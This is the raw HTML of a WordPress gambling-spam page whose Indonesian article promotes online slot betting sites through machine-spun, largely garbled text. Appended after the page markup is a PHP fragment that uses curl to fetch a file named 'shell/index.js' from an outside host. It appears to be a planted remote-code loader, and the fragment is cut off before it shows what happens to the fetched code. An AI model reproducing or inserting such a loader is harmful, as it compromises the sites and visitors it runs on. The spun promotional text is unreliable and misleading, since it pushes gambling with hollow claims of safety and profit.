<link rel='stylesheet' id='admin-bar-css' href='https://suzymccoppin.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://suzymccoppin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://suzymccoppin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://suzymccoppin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://suzymccoppin.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://suzymccoppin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suzymccoppin.com/wp-json/wp/v2/posts/684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suzymccoppin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://suzymccoppin.com/?p=684' />
<link rel="icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-684 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://suzymccoppin.com/" rel="home">Suzymccoppin</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://suzymccoppin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://suzymccoppin.com/category/judi-bingo/">Judi Bingo</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1001"><a href="https://suzymccoppin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://suzymccoppin.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003"><a href="https://suzymccoppin.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a href="https://suzymccoppin.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://suzymccoppin.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://suzymccoppin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-684" class="post-684 post type-post status-publish format-standard hentry category-poker-online">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://suzymccoppin.com/category/poker-online/" rel="category tag">Poker Online</a></span>
		</div>
			<h1 class="entry-title">Bandar Slot Online Terunggul di Aru Tengah Penting Dituruti</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://suzymccoppin.com/bandar-slot-online-terunggul-di-aru-tengah-penting-dituruti/" rel="bookmark"><time class="entry-date" datetime="2023-01-21T12:07:24+07:00">January 21, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://suzymccoppin.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><strong><a href="https://suzymccoppin.com/">KOITOTO</a></strong> &#8211; Nikmati taruhan judi online sekarang lebih simpel dengan kehadiran bandar Slot online dapat dipercaya yang siapkan tempat taruhan paling gacor serta nyaman. Dengan kedatangan bandar taruhan terpilih yang siapkan tempat taruhan dapat dipercaya berikut ini membuat semuanya bettor mendapati sarana bermain paling membahagiakan. Agen judi online sah datang jadi satu diantaranya fasilitator terpilih dapat memberinya semuanya betaruh kesan-kesan main terbaik dan beri keuntungan. Tanggung-jawab agen sah pastinya berikan tempat taruhan menanggung seluruhnya pemainnya dapat gapai keberuntungan paling besar sehari-harinya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9" src="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="KOITOTO" width="840" height="480" srcset="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Tanpa ada kemunculan biro judi di mesin pelacakan internet, kemungkinannya kecil buat beberapa betaruh memperoleh tempat untuk bermain sangat nyaman serta menyenangkan. Maka dari itu peranannya terlalu diperlukan untuk jamin permainan terunggul buat semuanya bettor. Buat raih hoki paling tinggi, karenanya anda dapat mulai dengan usaha memutuskan bandar sah terhebat di browser internet. Dikarenakan kwalitas bandar yang anda temukan ini yang kedepannya bakal memastikan kesuksesan dan hoki bettor dalam mencapai keberuntungan paling besar. Dengan demikian, anda mesti kenal tanda-tanda dan syarat-syarat agen terunggul supaya bisa mendapat keberuntungan paling tinggi.<br />
Sayang sampai saat ini masihlah banyak betaruh di Indonesia yang terasa kebingungan dan persoalan dalam putuskan agen sah di internet. Oleh karena itu ini selalu membuat bettor merasai panik sebab takut terjadi hal tidak dibutuhkan lantaran keliru pada memastikan website judi terbaik. Karena itu, bacalah sejumlah persyaratan terunggul dapat anda lihat:<br />
Pertama, tonton dari mutu service agen serta layanan konsumen. Web judi online terunggul selalu mendatangkan keamanan untuk seluruh bettor saat taruhan di dalam agen sah adalah site yang punyai servis terunggul. Agen paling dipercaya pasti terus ada temani dan menolong semuanya pemainnya waktu alami kesukaran sepanjang taruhan berjalan. Banyak betaruh online tak seluruhnya pahami spek dan kegunaan dari tiap-tiap sarana menarik diberi. Maka buat menanggung kwalitas main paling memberikan keuntungan, karenanya agen akan memberi layanan mengesankan. Bukan cuma hanya itu, agen juga layani bettor dengan santun serta ramah.<br />
Ke-2 , yakinkan situs selalu ada waktu 24 jam non stop. Salah satunya daya magnet memperbandingkan Slot online dengan judi formal kebanyakan dimainkan di casino yaitu akses untuk mainkan semuanya hidangan produk Slot judi online. Waktu kosong dipunyai oleh masing &#8211; masing pemain pasti tidak sama. Lebih igaming online ini pun punyai daya magnet tak pernah menjenuhkan seluruhnya petaruhnya dalam nikmati permainan sangat gacor. Maka dari itu bikin semuanya bettor yang tercatat jadi peserta sah akan suka untuk permainkan semua santapan permainan terbaik di web judi lewat cara online sampai mendapati kentungan sesuai sama angan-angannya.<br />
Ke-3 , cermati lisensi di blog. Cara terpenting dalam tentukan sebuah website judi online terpilih di internet dapat disaksikan dari lisensi dipunyainya. Web-site judi online bisa dipercaya tentu akan terus-menerus bikin banyak peserta merasakan nyaman serta tenang. Masalah ini karena age sudah mempunyai lisensi online diperolehnya langsung dari instansi gambling terhebat di dunia. Beberapa instansi yang dipercayai punya wewenang dalam memberi lisensi legal ke situs sah ialah PAGCOR, First Cagayan, Malta Gaming Authority atau MGA, dsb. Situs taruhan terunggul yang sudah mempunyai lisensi dari salah satunya instansi gambling itu ditanggung sah dan paling dipercaya.<br />
Ke-4, mementingkan kepentingan banyak pemain. Keperluan mainkan igaming online dipunyai oleh tiap-tiap pemain tentu akan berlainan. Maka dari itu memungkinkannya agen sah harus sia menyiapkan segala kepentingan taruhan beberapa peserta. Salah satunya persyaratan dari agen terpilih ini akan terus menyadari apa yang dibutuhkan oleh seluruhnya pemainnya seperti nilai keuntungan, sarana taruhan, service igaming, dan sebagainya. Kecuali dibanding itu, agen terhebat pasti akan tetap menitikberatkan seluruh pemainnya, hingga anda ditanggung bakal memperoleh media bermain paling memberi keuntungan, aman, dan nyaman.<br />
Langkah Memperoleh Bandar Slot Online Terbaik dengan Simpel<br />
Perubahan technologi yang masif tentunya membantu semua orang dari beragam kelompok serta umur dapat dengan entengnya terhubung internet dengan ringkas lewat handphone android yang dipunyainya. Karena kelapangan orang dalam membuka tiap jengkal data yang berada di internet, ini pastilah banyak dipakai oleh pelaku tak bertanggung-jawab dalam merampungkan dan mensukseskan perbuatan kejahatannya. Tentunya hal semacam itu nyata ditanggung dapat bikin rugi beberapa orang. Kejahatan cybercrime yang tengah dilakukan oleh pelaku ini tentunya dapat mendatangkan beraneka rugi buat tiap-tiap korbannya. Hingga anda mesti selalu hati-hati sewaktu-waktu.<br />
Kejahatan yang sedang dilakukan dengan memakai tempat internet ini pula mendatangkan rasa risau untuk banyak bettor yang ingin nikmati taruhan igaming secara online di blog judi Indonesia. Pasalnya cukup banyak pelaku kerjakan penipuan dengan menyiapkan tempat taruhan yang di-claim dapat menghadirkan keuntungan instant dengan cepat. Tentunya perihal itu sesaat amatlah menjanjikan, hingga terus-menerus membuat beberapa petaruhnya sangatlah tergoda buat masuk. Tanpa diakui nyatanya site yang dibikin oleh pelaku sebagai perangkap yang kedepannya dapat memberinya pengaruh negatif paling menimbulkan kerugian.<br />
Buat meminimalkan kemungkinan rugi serta modus penipuan yang sudah dilakukan oleh pelaku tidak bertanggungjawab, karena itu alangkah lebih baiknya apabila banyak bettor mengerti metode terhebat dalam memastikan blog igaming Slot bisa dipercaya serta sah. Selainnya menolong banyak betaruh untuk main di bandar Slot online bisa dipercaya, cara ini pun dikerjakan buat memberinya keluasaan untuk bettor supaya selalu memperoleh agunan bermain sangat memberi keuntungan.<br />
Nach di bawah ini yakni trik &#8211; trik terpilih dapat dikerjakan untuk memperoleh broker judi Slot online sah serta sangat beri keuntungan di mesin internet:<br />
• Melihat Tahun Bekerja<br />
Tentukan situs taruhan online berdasar tahun operasi atau waktu pertama mengawali layani pemain yaitu metode paling gampang buat mengerti kualitas website itu. Umumnya website judi online paling besar yang udah miliki pasar beting terunggul tentu sudah bekerja sudah lama. Sedikitnya waktu bekerja harus menjadi perhatian dalam tentukan blog yakni lima tahun. Ingin terus berhati &#8211; hati waktu mendapati website judi yang anyar bekerja. Lantaran rata-rata situs akan terus-menerus dilayani oleh agen awam.<br />
• Melihat Sarana Dikasihkan<br />
Teknik yang lain harus anda lihat biar selalu mendapati web beting terbaik di mesin pelacakan internet yakni dengan menilainya menurut sarana yang diberi oleh bandar. Agen Slot judi paling dipercaya tentu akan selalu memprioritaskan keamanan dan keuntungan diperoleh oleh seluruhnya betaruh supaya terus-menerus menggapai keberuntungan banyak tiap harinya. Semuanya layanan yang diberi oleh agen sah pun terus-menerus menolong perform bermain jadi  lebih bertambah. Maka dari itu hal itu dapat mempermudah anda dalam memperoleh kemenangan paling gacor.<br />
• Lihat Domain dan Penampilan<br />
Tentukan situs sah menurut domain dan penampilan situs juga dapat menjadi satu diantaranya rujukan terbaik agar dapat mendapati bandar judi sah di mesin pelacakan internet. Juga cara tersebut di-claim jadi cara termudah dalam tentukan situs beting sah dan memberikan keuntungan. Argumen pentingnya adalah karena domain berbayar terus-menerus memerlukan modal besar biar blog yang dipunyai oleh agen gampang bisa dibaca oleh algoritme dan ringan diketahui oleh banyaknya betaruh. Modal diperlukan buat up-grade mutu situs sangat besar. Maka biasanya agen palsu tidak dapat beli domain itu.<br />
• Meminta Saran Kawan<br />
Trik amat efektif dan ditanggung tepat yaitu dengan memohon referensi dari kawan atau keluarga degan kegemaran sama. Kecuali dapat share data terakhir, anda pun ditanggung dapat mendapat keuntungan yang serupa dengan kawan. Cara ini dapat memberinya sangat banyak keuntungan meluap buat banyak bettor. Kecuali luput dari modus penipuan, situs yang datang dari saran keluarga paling dekat pastinya selalu bikin anda terus untung serta tak perlu waswas. Rekan yang bagus akan memberinya referensi terunggul juga.<br />
• Buat Tujuan Hasrat<br />
Supaya mendapati web terpilih yang sesuai sama kemauan bettor, karenanya alangkah sebaiknya untuk membikin tujuan impian sesuai sama angan-angan pemain. Cara ini dapat memberinya kelapangan terbaik buat banyak betaruh yang mau nikmati permainan dengan tepat serta memberi keuntungan. Bikinlah sebuah daftar pribadi tentang syarat-syarat blog beting Slot online sah yang anda perlukan. Adanya sasaran kemauan itu, jadi bettor makin lebih simpel dalam tentukan blog terunggul yang paling memberikan keuntungan di Indonesia.<br />
• Jangan Ringan Terangsang<br />
Langkah paling akhir harus jadi perhatian oleh seluruh pemain pemula saat mau mendapati situs sah online di mesin pelacakan internet yaitu gak boleh simpel terbujuk dengan semua penawaran tidak tentu. Agen tentu akan memberi penawaran besar serta menggairahkan supaya betaruh pemula berminat untuk masuk dan bermain. Tanamkan pada diri biar selalu raih keberuntungan terpilih dengan tepat, maka dari itu anda dapat main dengan gampang dan beri keuntungan sehari-harinya.<br />
Demikian langkah terpilih bisa dikerjakan biar bisa mendapat broker judi Slot terpercaya serta terbaik di internet. Memerhatikan semua mutu dipunyai oleh agen jadi langkah pertama hoki buat semua bettor dalam nikmati judi igaming online dalam web sah. Cara tadi bisa menolong seluruh pemain pemula dan dapat dijadikan panutan paling simpel dalam menenarkan situs berkualitas.<br />
Simpelnya Bermain di Bandar Slot Online Bisa dipercaya<br />
Maksud inti banyak bettor dalam memperoleh bandar Slot online bisa dipercaya serta sah di Indonesia yaitu agar dapat dengan bebasnya nikmati semuanya hidangan igaming dengan membahagiakan, simpel, dan beri keuntungan. Sayang buat dapat raih hoki lewat permainan beting Slot sah anda tidak cuma harus memastikan bandar dan web yang bermutu dan sah saja. Ada beberapa tahap harus dijalankan biar bettor dapat memperoleh pelayanan taruhan sangat melipur. Seluruhnya stage bermain ini harus dikerjakan secara tepat, hingga tiap-tiap proses main ditanggung memberi keuntungan.<br />
Nikmati igaming online di dalam agen sah pastinya menjadi perihal terpilih yang paling memberi keuntungan semua bettor. E &#8211; game Slot jadi pelayanan taruhan uang asli dengan nilai keuntungan keuntungan yang cukup menggairahkan. Type permainan ini amat simpel dijumpai serta pas jadi tipe permainan terbaik yang sangat patut untuk dicicip oleh semuanya kelompok. Menjadi salah satunya model permainan sangat banyak disarankan oleh bandar dan pemain senior, bikin tidak sedikit pemain anyar berkeinginan untuk memainkan.<br />
Seperti sudah diterangkan awalnya, supaya dapat memperoleh keberhasilan dalam taruhan karenanya anda harus jalankan semuanya bagian dengan benar serta pas. Maka dari itu semua serangkaian permainan dapat jalan secara lancar dan prima. Tapi sebelumnya, seluruh pemain mesti penuhi prasyarat penting sebagai keputusan inti supaya bisa nikmati semuanya permainan dengan memberi keuntungan, bebas, nyaman, dan aman. Tentang hal banyak persyaratan harus mesti anda cermati agar dapat bermain judi igaming Slot online di bandar sah di antaranya ialah:<br />
• Sudah Miliki Account Tercatat<br />
Tahap pertama kali harus dijalankan oleh beberapa bettor agar dapat nikmati permainan beting terbaik dengan membahagiakan dan memberi keuntungan merupakan punyai account tercatat di satu diantaranya bandar bisa dipercaya. Account ini dapat dimisalkan menjadi satu diantara tiada atau akses penting yang membantu beberapa bettor untuk mainkan igaming online dengan bebas. Tanpa ada kedatangan account, karena itu anda tidak dapat masuk blog pokok. Maknanya bettor akan tidak perah dapat memasangkan bet serta nikmati permainan Slot kesukaannya. Oleh karenanya, lekas mencari bandar terunggul dan memulai masuk jadi sisi anggota sah.<br />
• Sudah Berumur 18+ Tahun<br />
Kriteria khusus harus jadi perhatian oleh semuanya pemain yang pengin nikmati igaming Slot dengan bebas dan memberi keuntungan merupakan sudah berumur 18+ tahun. Pemain masih yang berumur di bawah 18+ jangan juga tidak diperbolehkan untuk mainkan permainan ini. Lantaran hakikatnya semuanya perjudian yang memakai uang asli selaku taruhan adalah media kesenangan buat semuanya orang dewasa. Peraturan umur sedikitnya buat dapat mainkan game online ini menjadi kriteria yang wajib telah ditetapkan oleh semuanya instansi gambling di dunia.<br />
• Memiliki Modal Berlimpah<br />
Untuk mendukung permainan yang beri keuntungan, karena itu cara setelah itu harus jadi perhatian oleh semua betaruh yakni punyai modal tumpah ruah. Modal ini bakal menjadi deposit yang kedepan dapat anda pakai sebagai chip atau dana bet buat taruhan. Tiap-tiap modal yang anda mengeluarkan pastilah tak akan kembali sesudah memutus untuk terpasang. Untuk itu, pemakaian modal mesti didistribusikan dengan baik sekali biar membuat bettor dapat terus memberikan keuntungan sepanjang taruhan. Tidak itu saja, penataan modal yang bagus mesti dijalankan dengan cukup biar anda tidak simpel alami rugi.<br />
• Memiliki Gadget<br />
Seluruhnya type permainan yang ada di biro judi sah pastilah harus dimainkan dengan dalam jaringan. Hingga pemain perlu alat terhebat untuk mendukung akses main paling beri keuntungan. Alat yang kerap dipakai buat nikmati permainan memiliki kualitas ini apa ada gadget. Beberapa pemakai bebas gunakan bervariasi model atau model handphone android yang dipunyainya seperti Android maupun IOS. Pemanfaatan gadget untuk permainkan igaming Slot dipandang begitu ringkas serta dapat dibawa kemana pun pemain perlukan. Dengan pergerakan yang meringankan ini, karenanya dapat bikin seluruhnya bettor nikmati igaming online dengan jauh makin ringkas.<br />
• Memiliki Hasrat dan Niatan Cukup Kuat<br />
Kriteria paling akhir yang wajib menjadi perhatian saat sebelum permainkan igaming di bandar online dapat dipercaya dengan mempunyai niat yang lumayan kuat. Pemain yang mempunyai hasrat tentu akan menandinginnya dengan nafsu terhebat supaya dapat meraih kemenangan permainan judi dengan gacor. Tidak hanya itu, bettor pasti bakal membuat obyek terbaik supaya bisa berikan nilai keberuntungan terbaik secara mudah. Disamping itu, bettor pasti akan selalu kerjakan usahanya dengan maksimum biar terbebas dari kekalahan dan tidak memercayakan hoki semata-mata.</p>
<p>Kalau seluruh bettor telah penuhi semuanya prasyarat dengan bagus, karena itu anda dapat dengan entengnya lakukan registrasi selaku anggota sah serta bisa nikmati semua suguhan igaming di bandar Slot online secara gampang dan bebas. Sesudah jadi anggota aktif, anda tak usah cemas dengan kekurangan akses main, karena agen pasti memberinya akses taruhan 24 jam.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-684 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://suzymccoppin.com/bandar-slot-online-terbaik-di-kamang-magek-mesti-dituruti/" rel="prev"><span class="meta-nav">Previous Post</span>Bandar Slot Online Terbaik di Kamang Magek Mesti Dituruti</a><a href="https://suzymccoppin.com/bandar-slot-online-terpilih-di-pemayung-penting-dituruti/" rel="next"><span class="meta-nav">Next Post</span>Bandar Slot Online Terpilih di Pemayung Penting Dituruti</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://suzymccoppin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://suzymccoppin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://suzymccoppin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://suzymccoppin.com/2023/01/'>January 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-543"><a href="https://suzymccoppin.com/category/bandar-bola/">Bandar Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://suzymccoppin.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://suzymccoppin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://suzymccoppin.com/category/judi-bingo/">Judi Bingo</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://suzymccoppin.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://suzymccoppin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://suzymccoppin.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://suzymccoppin.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://suzymccoppin.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Judi Bingo</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://suzymccoppin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/togel-jepang-paling-akurat/">Togel Jepang Paling Akurat: Panduan Terpercaya untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/situs-togel-jepang-2025/">Situs Togel Jepang 2025: Panduan Lengkap untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/situs-blackjack-online-terpercaya-3/">Situs Blackjack Online Terpercaya: Panduan Untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/blackjack-online-rtp-tinggi/">Blackjack Online RTP Tinggi: Mengetahui Peluang Menang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/casino-blackjack-online-terbaik/">Casino Blackjack Online Terbaik: Panduan Memilih Situs Terpercaya</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
